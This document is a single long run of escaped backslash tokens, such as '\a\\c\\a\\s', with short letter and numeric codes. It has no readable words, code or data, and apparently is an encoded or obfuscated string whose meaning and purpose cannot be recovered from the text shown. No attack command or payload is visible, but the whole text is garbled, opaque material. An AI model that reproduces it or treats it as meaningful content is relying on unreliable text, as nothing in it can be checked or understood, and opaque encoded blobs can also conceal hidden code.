\a\\c\\a\\s\\a\\j\\a\\b\\u\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\s\\a\\f\\a\\E\\a\\A\\a\\i\\a\\14\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\17\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\14\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\18\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\L\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\L\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\L\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\L\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Z\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\Z\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\L\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\x\\a\\j\\a\\F\\a\\L\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\b\\x\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\m\\a\\A\\a\\D\\a\\17\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\l\\a\\b\\p\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\14\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\i\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\14\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\18\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\17\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\j\\a\\l\\a\\m\\a\\L\\a\\e\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\17\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\j\\a\\l\\a\\b\\p\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\b\\S\\a\\A\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\m\\a\\b\\i\\a\\d\\a\\b\\S\\a\\18\\a\\j\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\m\\a\\b\\U\\a\\d\\a\\b\\S\\a\\17\\a\\h\\a\\e\\a\\b\\S\\a\\v\\a\\e\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\s\\a\\j\\a\\j\\a\\b\\S\\a\\b\\X\\a\\f\\a\\E\\a\\m\\a\\b\\i\\a\\d\\a\\b\\S\\a\\b\\i\\a\\d\\a\\b\\b\\a\\j\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\z\\a\\b\\l\\a\\d\\a\\c\\a\\z\\a\\p\\a\\e\\a\\D\\a\\s\\a\\d\\a\\m\\a\\b\\c\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\y\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\z\\a\\b\\l\\a\\d\\a\\c\\a\\z\\a\\p\\a\\e\\a\\f\\a\\x\\a\\s\\a\\d\\a\\m\\a\\b\\c\\a\\h\\a\\e\\a\\b\\S\\a\\K\\a\\e\\a\\y\\a\\e\\a\\b\\S\\a\\I\\a\\e\\a\\f\\a\\x\\a\\s\\a\\d\\a\\m\\a\\b\\c\\a\\h\\a\\e\\a\\19\\a\\e\\a\\y\\a\\e\\a\\b\\S\\a\\Z\\a\\i\\a\\b\\S\\a\\b\\x\\a\\i\\a\\b\\S\\a\\G\\a\\e\\a\\f\\a\\x\\a\\s\\a\\d\\a\\b\\S\\a\\J\\a\\j\\a\\e\\a\\M\\a\\b\\U\\a\\e\\a\\D\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\J\\a\\Z\\a\\q\\a\\v\\a\\t\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\w\\a\\v\\a\\P\\a\\k\\a\\k\\a\\k\\a\\k\\a\\L\\a\\q\\a\\u\\a\\J\\a\\J\\a\\k\\a\\k\\a\\P\\a\\u\\a\\G\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\s\\a\\K\\a\\t\\a\\G\\a\\Q\\a\\k\\a\\A\\a\\s\\a\\s\\a\\w\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\A\\a\\14\\a\\K\\a\\L\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\L\\a\\I\\a\\K\\a\\t\\a\\s\\a\\K\\a\\t\\a\\k\\a\\w\\a\\u\\a\\t\\a\\u\\a\\k\\a\\14\\a\\G\\a\\q\\a\\k\\a\\14\\a\\b\\i\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\k\\a\\J\\a\\G\\a\\L\\a\\k\\a\\17\\a\\G\\a\\s\\a\\A\\a\\k\\a\\v\\a\\A\\a\\k\\a\\t\\a\\v\\a\\t\\a\\q\\a\\s\\a\\k\\a\\J\\a\\Z\\a\\u\\a\\K\\a\\k\\a\\v\\a\\B\\a\\u\\a\\18\\a\\s\\a\\k\\a\\t\\a\\17\\a\\v\\a\\J\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\k\\a\\J\\a\\t\\a\\Q\\a\\q\\a\\s\\a\\k\\a\\q\\a\\v\\a\\k\\a\\q\\a\\v\\a\\K\\a\\b\\i\\a\\k\\a\\w\\a\\u\\a\\t\\a\\s\\a\\k\\a\\q\\a\\s\\a\\K\\a\\18\\a\\t\\a\\17\\a\\k\\a\\s\\a\\u\\a\\L\\a\\17\\a\\k\\a\\N\\a\\v\\a\\w\\a\\18\\a\\s\\a\\t\\a\\k\\a\\17\\a\\t\\a\\B\\a\\q\\a\\k\\a\\s\\a\\q\\a\\J\\a\\s\\a\\k\\a\\k\\a\\G\\a\\s\\a\\Z\\a\\q\\a\\u\\a\\L\\a\\s\\a\\k\\a\\v\\a\\B\\a\\18\\a\\k\\a\\W\\a\\u\\a\\L\\a\\b\\i\\a\\18\\a\\G\\a\\I\\a\\14\\a\\K\\a\\w\\a\\k\\a\\L\\a\\s\\a\\K\\a\\t\\a\\s\\a\\G\\a\\k\\a\\17\\a\\z\\a\\k\\a\\14\\a\\q\\a\\k\\a\\w\\a\\s\\a\\A\\a\\u\\a\\14\\a\\q\\a\\t\\a\\k\\a\\k\\a\\18\\a\\s\\a\\t\\a\\b\\A\\a\\w\\a\\u\\a\\t\\a\\s\\a\\k\\a\\G\\a\\s\\a\\t\\a\\14\\a\\G\\a\\K\\a\\k\\a\\L\\a\\I\\a\\B\\a\\k\\a\\t\\a\\Q\\a\\Z\\a\\s\\a\\k\\a\\A\\a\\v\\a\\K\\a\\w\\a\\k\\a\\J\\a\\14\\a\\W\\a\\J\\a\\t\\a\\G\\a\\v\\a\\K\\a\\18\\a\\k\\a\\A\\a\\I\\a\\G\\a\\k\\a\\b\\X\\a\\Z\\a\\18\\a\\k\\a\\v\\a\\K\\a\\w\\a\\s\\a\\V\\a\\b\\d\\a\\A\\a\\k\\a\\t\\a\\s\\a\\V\\a\\t\\a\\k\\a\\A\\a\\u\\a\\k\\a\\t\\a\\17\\a\\14\\a\\B\\a\\W\\a\\k\\a\\17\\a\\m\\a\\k\\a\\G\\a\\s\\a\\J\\a\\14\\a\\q\\a\\t\\a\\J\\a\\k\\a\\v\\a\\K\\a\\k\\a\\18\\a\\s\\a\\t\\a\\k\\a\\N\\a\\N\\a\\N\\a\\k\\a\\K\\a\\I\\a\\k\\a\\J\\a\\v\\a\\15\\a\\s\\a\\k\\a\\17\\a\\t\\a\\t\\a\\Z\\a\\k\\a\\u\\a\\14\\a\\t\\a\\17\\a\\I\\a\\G\\a\\k\\a\\u\\a\\b\\X\\a\\u\\a\\V\\a\\k\\a\\L\\a\\I\\a\\P\\a\\s\\a\\G\\a\\k\\a\\b\\X\\a\\J\\a\\I\\a\\K\\a\\k\\a\\u\\a\\q\\a\\t\\a\\k\\a\\A\\a\\s\\a\\s\\a\\w\\a\\J\\a\\k\\a\\s\\a\\B\\a\\W\\a\\s\\a\\w\\a\\k\\a\\J\\a\\14\\a\\L\\a\\L\\a\\s\\a\\J\\a\\J\\a\\k\\a\\Q\\a\\I\\a\\14\\a\\t\\a\\14\\a\\W\\a\\s\\a\\k\\a\\J\\a\\L\\a\\G\\a\\v\\a\\Z\\a\\t\\a\\k\\a\\b\\X\\a\\J\\a\\I\\a\\K\\a\\Z\\a\\k\\a\\G\\a\\s\\a\\Z\\a\\s\\a\\u\\a\\t\\a\\k\\a\\w\\a\\u\\a\\t\\a\\u\\a\\b\\11\\a\\Q\\a\\Z\\a\\s\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\b\\e\\a\\u\\a\\t\\a\\17\\a\\k\\a\\Q\\a\\s\\a\\u\\a\\G\\a\\k\\a\\B\\a\\u\\a\\V\\a\\k\\a\\W\\a\\G\\a\\s\\a\\u\\a\\b\\i\\a\\k\\a\\w\\a\\u\\a\\Q\\a\\k\\a\\B\\a\\s\\a\\t\\a\\u\\a\\k\\a\\W\\a\\I\\a\\V\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\A\\a\\u\\a\\v\\a\\L\\a\\I\\a\\K\\a\\k\\a\\B\\a\\I\\a\\K\\a\\t\\a\\17\\a\\k\\a\\J\\a\\c\\a\\b\\u\\a\\Y\\a\\Y\\a\\k\\a\\u\\a\\q\\a\\t\\a\\s\\a\\G\\a\\K\\a\\u\\a\\t\\a\\s\\a\\k\\a\\G\\a\\s\\a\\q\\a\\u\\a\\t\\a\\s\\a\\w\\a\\k\\a\\q\\a\\u\\a\\W\\a\\s\\a\\q\\a\\k\\a\\B\\a\\s\\a\\w\\a\\v\\a\\u\\a\\k\\a\\G\\a\\s\\a\\q\\a\\k\\a\\A\\a\\s\\a\\u\\a\\t\\a\\k\\a\\J\\a\\b\\m\\a\\m\\a\\k\\a\\b\\1a\\a\\b\\11\\a\\b\\e\\a\\b\\c\\a\\k\\a\\J\\a\\G\\a\\L\\a\\m\\a\\k\\a\\u\\a\\14\\a\\t\\a\\17\\a\\I\\a\\G\\a\\b\\A\\a\\K\\a\\u\\a\\B\\a\\s\\a\\k\\a\\I\\a\\Z\\a\\t\\a\\k\\a\\J\\a\\v\\a\\w\\a\\s\\a\\W\\a\\u\\a\\G\\a\\b\\A\\a\\t\\a\\u\\a\\W\\a\\J\\a\\k\\a\\A\\a\\s\\a\\u\\a\\t\\a\\14\\a\\G\\a\\s\\a\\w\\a\\k\\a\\u\\a\\P\\a\\u\\a\\t\\a\\u\\a\\G\\a\\k\\a\\J\\a\\K\\a\\v\\a\\Z\\a\\Z\\a\\s\\a\\t\\a\\k\\a\\B\\a\\u\\a\\t\\a\\L\\a\\17\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\k\\a\\B\\a\\b\\x\\a\\w\\a\\s\\a\\A\\a\\u\\a\\14\\a\\q\\a\\t\\a\\k\\a\\G\\a\\u\\a\\K\\a\\w\\a\\I\\a\\B\\a\\k\\a\\u\\a\\q\\a\\q\\a\\k\\a\\W\\a\\14\\a\\t\\a\\k\\a\\t\\a\\17\\a\\14\\a\\B\\a\\W\\a\\K\\a\\u\\a\\v\\a\\q\\a\\k\\a\\v\\a\\K\\a\\K\\a\\s\\a\\G\\a\\k\\a\\L\\a\\q\\a\\s\\a\\u\\a\\G\\a\\k\\a\\t\\a\\u\\a\\W\\a\\c\\a\\k\\a\\t\\a\\u\\a\\W\\a\\m\\a\\k\\a\\t\\a\\u\\a\\W\\a\\k\\a\\L\\a\\u\\a\\Z\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\G\\a\\s\\a\\L\\a\\s\\a\\K\\a\\t\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\G\\a\\s\\a\\u\\a\\w\\a\\Q\\a\\k\\a\\t\\a\\u\\a\\W\\a\\z\\a\\k\\a\\B\\a\\P\\a\\Z\\a\\k\\a\\b\\f\\a\\b\\d\\a\\b\\A\\a\\b\\T\\a\\b\\e\\a\\10\\a\\b\\1b\\a\\19\\a\\k\\a\\A\\a\\v\\a\\G\\a\\J\\a\\t\\a\\k\\a\\18\\a\\u\\a\\q\\a\\k\\a\\t\\a\\17\\a\\14\\a\\B\\a\\W\\a\\14\\a\\G\\a\\q\\a\\k\\a\\N\\a\\v\\a\\w\\a\\t\\a\\17\\a\\k\\a\\N\\a\\v\\a\\K\\a\\w\\a\\I\\a\\N\\a\\k\\a\\L\\a\\B\\a\\B\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\N\\a\\G\\a\\u\\a\\Z\\a\\Z\\a\\s\\a\\G\\a\\k\\a\\t\\a\\G\\a\\u\\a\\K\\a\\J\\a\\v\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\Y\\a\\J\\a\\k\\a\\s\\a\\u\\a\\J\\a\\s\\a\\k\\a\\B\\a\\s\\a\\K\\a\\14\\a\\k\\a\\B\\a\\u\\a\\18\\a\\k\\a\\L\\a\\14\\a\\J\\a\\t\\a\\I\\a\\B\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\G\\a\\u\\a\\K\\a\\w\\a\\I\\a\\B\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\G\\a\\s\\a\\k\\a\\N\\a\\G\\a\\u\\a\\Z\\a\\k\\a\\17\\a\\b\\u\\a\\k\\a\\b\\c\\a\\v\\a\\K\\a\\b\\i\\a\\b\\c\\a\\v\\a\\J\\a\\t\\a\\c\\a\\c\\a\\Y\\a\\k\\a\\17\\a\\s\\a\\u\\a\\w\\a\\s\\a\\G\\a\\k\\a\\J\\a\\v\\a\\w\\a\\s\\a\\W\\a\\u\\a\\G\\a\\k\\a\\Z\\a\\u\\a\\G\\a\\J\\a\\s\\a\\b\\T\\a\\K\\a\\t\\a\\k\\a\\G\\a\\s\\a\\B\\a\\I\\a\\P\\a\\s\\a\\k\\a\\Z\\a\\14\\a\\W\\a\\q\\a\\v\\a\\J\\a\\17\\a\\s\\a\\w\\a\\k\\a\\w\\a\\I\\a\\L\\a\\14\\a\\B\\a\\s\\a\\K\\a\\t\\a\\k\\a\\L\\a\\B\\a\\B\\a\\k\\a\\t\\a\\u\\a\\W\\a\\J\\a\\k\\a\\17\\a\\t\\a\\t\\a\\Z\\a\\J\\a\\k\\a\\J\\a\\t\\a\\G\\a\\I\\a\\K\\a\\18\\a\\k\\a\\A\\a\\q\\a\\I\\a\\I\\a\\G\\a\\k\\a\\b\\e\\a\\b\\d\\a\\b\\f\\a\\b\\11\\a\\b\\1a\\a\\b\\A\\a\\b\\16\\a\\b\\d\\a\\b\\k\\a\\b\\e\\a\\10\\a\\b\\11\\a\\k\\a\\t\\a\\I\\a\\k\\a\\J\\a\\s\\a\\t\\a\\10\\a\\t\\a\\t\\a\\G\\a\\v\\a\\W\\a\\14\\a\\t\\a\\s\\a\\k\\a\\G\\a\\q\\a\\v\\a\\K\\a\\b\\i\\a\\k\\a\\v\\a\\B\\a\\18\\a\\m\\a\\k\\a\\q\\a\\u\\a\\Q\\a\\I\\a\\14\\a\\t\\a\\k\\a\\17\\a\\s\\a\\u\\a\\w\\a\\k\\a\\W\\a\\I\\a\\V\\a\\k\\a\\W\\a\\I\\a\\w\\a\\Q\\a\\k\\a\\t\\a\\I\\a\\Z\\a\\k\\a\\t\\a\\17\\a\\k\\a\\J\\a\\s\\a\\t\\a\\k\\a\\W\\a\\u\\a\\L\\a\\b\\i\\a\\k\\a\\Z\\a\\G\\a\\s\\a\\P\\a\\k\\a\\v\\a\\K\\a\\w\\a\\s\\a\\V\\a\\k\\a\\G\\a\\I\\a\\B\\a\\u\\a\\k\\a\\L\\a\\q\\a\\v\\a\\L\\a\\b\\i\\a\\k\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\15\\a\\k\\a\\J\\a\\14\\a\\W\\a\\k\\a\\v\\a\\w\\a\\k\\a\\K\\a\\J\\a\\k\\a\\J\\a\\s\\a\\L\\a\\k\\a\\q\\a\\u\\a\\W\\a\\s\\a\\q\\a\\b\\g\\a\\u\\a\\18\\a\\s\\a\\k\\a\\L\\a\\u\\a\\B\\a\\s\\a\\G\\a\\u\\a\\k\\a\\17\\a\\c\\a\\k\\a\\J\\a\\t\\a\\u\\a\\G\\a\\t\\a\\k\\a\\A\\a\\q\\a\\I\\a\\u\\a\\t\\a\\k\\a\\B\\a\\u\\a\\v\\a\\K\\a\\k\\a\\L\\a\\I\\a\\q\\a\\14\\a\\B\\a\\K\\a\\m\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\m\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\z\\a\\k\\a\\c\\a\\Y\\a\\b\\u\\a\\Y\\a\\Z\\a\\V\\a\\k\\a\\B\\a\\v\\a\\K\\a\\k\\a\\J\\a\\L\\a\\G\\a\\I\\a\\q\\a\\q\\a\\b\\11\\a\\I\\a\\Z\\a\\k\\a\\I\\a\\14\\a\\t\\a\\s\\a\\G\\a\\k\\a\\u\\a\\K\\a\\w\\a\\k\\a\\J\\a\\L\\a\\G\\a\\s\\a\\s\\a\\K\\a\\k\\a\\W\\a\\q\\a\\I\\a\\18\\a\\W\\a\\q\\a\\I\\a\\18\\a\\k\\a\\18\\a\\v\\a\\A\\a\\k\\a\\t\\a\\v\\a\\B\\a\\s\\a\\u\\a\\18\\a\\I\\a\\k\\a\\W\\a\\Z\\a\\k\\a\\W\\a\\q\\a\\I\\a\\18\\a\\J\\a\\Z\\a\\I\\a\\t\\a\\k\\a\\14\\a\\b\\b\\a\\b\\X\\a\\b\\s\\a\\18\\a\\b\\n\\a\\b\\16\\a\\b\\T\\a\\17\\a\\b\\m\\a\\Y\\a\\k\\a\\b\\n\\a\\14\\a\\b\\d\\a\\b\\c\\a\\K\\a\\k\\a\\B\\a\\b\\c\\a\\b\\m\\a\\b\\g\\a\\b\\T\\a\\k\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\b\\U\\a\\b\\p\\a\\J\\a\\k\\a\\b\\j\\a\\L\\a\\14\\a\\C\\a\\N\\a\\b\\h\\a\\W\\a\\P\\a\\b\\m\\a\\C\\a\\Y\\a\\17\\a\\b\\T\\a\\I\\a\\b\\t\\a\\z\\a\\G\\a\\b\\T\\a\\b\\A\\a\\J\\a\\b\\m\\a\\q\\a\\b\\c\\a\\b\\r\\a\\z\\a\\15\\a\\b\\i\\a\\b\\c\\a\\b\\s\\a\\Y\\a\\c\\a\\19\\a\\10\\a\\k\\a\\J\\a\\b\\S\\a\\b\\S\\a\\k\\a\\Z\\a\\K\\a\\18\\a\\k\\a\\u\\a\\P\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\k\\a\\I\\a\\14\\a\\K\\a\\w\\a\\k\\a\\u\\a\\w\\a\\w\\a\\b\\b\\a\\q\\a\\u\\a\\J\\a\\J\\a\\k\\a\\L\\a\\I\\a\\B\\a\\B\\a\\s\\a\\K\\a\\t\\a\\J\\a\\k\\a\\K\\a\\u\\a\\B\\a\\s\\a\\k\\a\\N\\a\\v\\a\\w\\a\\18\\a\\s\\a\\t\\a\\c\\a\\k\\a\\I\\a\\K\\a\\q\\a\\Q\\a\\k\\a\\N\\a\\v\\a\\w\\a\\k\\a\\M\\a\\Y\\a\\Y\\a\\k\\a\\N\\a\\G\\a\\Z\\a\\k\\a\\t\\a\\v\\a\\t\\a\\14\\a\\q\\a\\I\\a\\k\\a\\J\\a\\v\\a\\B\\a\\Z\\a\\q\\a\\Q\\a\\b\\11\\a\\u\\a\\W\\a\\k\\a\\G\\a\\s\\a\\Z\\a\\q\\a\\u\\a\\L\\a\\s\\a\\b\\11\\a\\s\\a\\V\\a\\t\\a\\k\\a\\A\\a\\v\\a\\18\\a\\14\\a\\G\\a\\s\\a\\k\\a\\17\\a\\u\\a\\18\\a\\14\\a\\s\\a\\k\\a\\J\\a\\B\\a\\u\\a\\q\\a\\q\\a\\k\\a\\K\\a\\W\\a\\J\\a\\Z\\a\\k\\a\\J\\a\\14\\a\\W\\a\\J\\a\\t\\a\\G\\a\\k\\a\\q\\a\\s\\a\\A\\a\\t\\a\\k\\a\\q\\a\\J\\a\\k\\a\\t\\a\\17\\a\\s\\a\\B\\a\\s\\a\\V\\a\\Z\\a\\I\\a\\J\\a\\s\\a\\k\\a\\J\\a\\14\\a\\B\\a\\B\\a\\u\\a\\G\\a\\Q\\a\\k\\a\\17\\a\\v\\a\\w\\a\\s\\a\\b\\y\\a\\Z\\a\\s\\a\\s\\a\\w\\a\\k\\a\\K\\a\\s\\a\\N\\a\\s\\a\\G\\a\\k\\a\\b\\b\\a\\b\\d\\a\\b\\e\\a\\b\\e\\a\\19\\a\\b\\f\\a\\b\\11\\a\\b\\y\\a\\b\\A\\a\\b\\11\\a\\19\\a\\b\\o\\a\\b\\11\\a\\k\\a\\I\\a\\q\\a\\w\\a\\s\\a\\G\\a\\k\\a\\Z\\a\\q\\a\\u\\a\\Q\\a\\k\\a\\P\\a\\v\\a\\w\\a\\s\\a\\k\\a\\J\\a\\17\\a\\I\\a\\N\\a\\k\\a\\Z\\a\\u\\a\\G\\a\\s\\a\\K\\a\\t\\a\\k\\a\\k\\a\\L\\a\\I\\a\\q\\a\\14\\a\\B\\a\\K\\a\\c\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\c\\a\\k\\a\\b\\g\\a\\b\\d\\a\\b\\y\\a\\b\\11\\a\\b\\f\\a\\10\\a\\b\\n\\a\\b\\A\\a\\b\\f\\a\\19\\a\\b\\o\\a\\b\\11\\a\\b\\A\\a\\b\\11\\a\\19\\a\\b\\o\\a\\b\\11\\a\\k\\a\\J\\a\\q\\a\\v\\a\\K\\a\\b\\i\\a\\k\\a\\b\\g\\a\\I\\a\\Z\\a\\14\\a\\q\\a\\u\\a\\G\\a\\b\\g\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\b\\g\\a\\b\\d\\a\\b\\y\\a\\b\\11\\a\\b\\f\\a\\10\\a\\b\\n\\a\\b\\A\\a\\b\\g\\a\\b\\k\\a\\19\\a\\b\\n\\a\\b\\A\\a\\b\\11\\a\\19\\a\\b\\o\\a\\b\\11\\a\\k\\a\\W\\a\\v\\a\\K\\a\\w\\a\\k\\a\\q\\a\\I\\a\\u\\a\\w\\a\\k\\a\\17\\a\\u\\a\\J\\a\\b\\y\\a\\14\\a\\W\\a\\k\\a\\b\\c\\a\\u\\a\\W\\a\\s\\a\\q\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\u\\a\\18\\a\\J\\a\\k\\a\\u\\a\\W\\a\\W\\a\\G\\a\\k\\a\\K\\a\\u\\a\\P\\a\\k\\a\\W\\a\\I\\a\\G\\a\\w\\a\\s\\a\\G\\a\\k\\a\\N\\a\\b\\m\\a\\m\\a\\k\\a\\17\\a\\b\\m\\a\\m\\a\\k\\a\\A\\a\\I\\a\\I\\a\\t\\a\\s\\a\\G\\a\\k\\a\\t\\a\\I\\a\\I\\a\\I\\a\\k\\a\\J\\a\\s\\a\\u\\a\\G\\a\\L\\a\\17\\a\\k\\a\\G\\a\\s\\a\\B\\a\\I\\a\\P\\a\\s\\a\\b\\b\\a\\q\\a\\u\\a\\J\\a\\J\\a\\k\\a\\G\\a\\w\\a\\K\\a\\k\\a\\J\\a\\Z\\a\\q\\a\\v\\a\\t\\a\\k\\a\\v\\a\\L\\a\\I\\a\\K\\a\\k\\a\\G\\a\\s\\a\\L\\a\\s\\a\\K\\a\\t\\a\\L\\a\\I\\a\\B\\a\\B\\a\\s\\a\\K\\a\\t\\a\\J\\a\\k\\a\\b\\c\\a\\10\\a\\b\\R\\a\\19\\a\\b\\c\\a\\b\\A\\a\\b\\y\\a\\19\\a\\10\\a\\b\\k\\a\\b\\b\\a\\b\\1a\\a\\b\\A\\a\\b\\f\\a\\b\\p\\a\\b\\e\\a\\k\\a\\L\\a\\B\\a